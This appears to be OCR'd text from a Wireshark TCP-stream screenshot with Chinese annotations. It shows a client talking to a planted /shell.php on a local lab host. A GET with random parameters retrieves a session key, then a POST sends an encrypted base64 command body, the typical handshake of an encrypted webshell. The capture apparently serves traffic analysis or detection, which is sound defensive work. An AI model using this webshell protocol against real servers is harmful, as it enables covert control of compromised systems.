 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 本地连接
GET /shell.php?0m2FtoS=sXpSN1z&3LFbYMA=0Xuvido&KeGCBZp=ua0snIi&pass=ey04dM&oFgDW=GJVIA6&d92Ydpb=Mcdoka&NDVB6M=NlKcqM HTTP/
1.1
Content-type: text/html; charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Host: 192.168.81.130
Connection: keep-alive
一次获取密钥
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 02:13:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=bba8mc4l3cs6j11qldoq2ljh12; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
第二次访问直接加密
9dcae8ccd859394cPOST /shell.php HTTP/1.1
Content-Type: text/html; charset=utf-8
Cookie: PHPSESSID=bba8mc4l3cs6j11qldoq2ljh12; path=/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.130
Connection: keep-alive
Content-Length: 1068
2q6ckge6at67qGdd1ZBUzOLKwNxuo+dehZ3PkqXTV58PWDMx/
3L2Yqk4LcsP37BW5yIBceuPu09DBt2s3KCvoedKi05f8YgENSY1sc8sa3bhHCkJtFJUtSMx9q3NBV5vlhKzckBD90ADGu7I7RMA5rwKaDF+i4VYEDFRpU2Bu+2
wYpvPz9zcykmZ8HgvhCxk90ZmYWEkXolHCYnH9Bi80WjqEpL8ieDR3bqIaon9c4QN+xeAUeAN2iXCSxiWAoYrkMxld05s+J3L580F38VIE2IBb6Gm+2+4FFNuu
cx52y54pWflrR5zv7b/z3eK/ammXtuLTyWiyakB34I/++/4+GvaUMYj+fFvHvEyxO72/E+Wt33i3oDykgh7OuiaY0TPqXa2v0X/
cNpnBJdwJz8rOsEKn56lVp6jhWVpppguCGAOCLVFhzAQPeJEPfSTcaUmsL6sOK/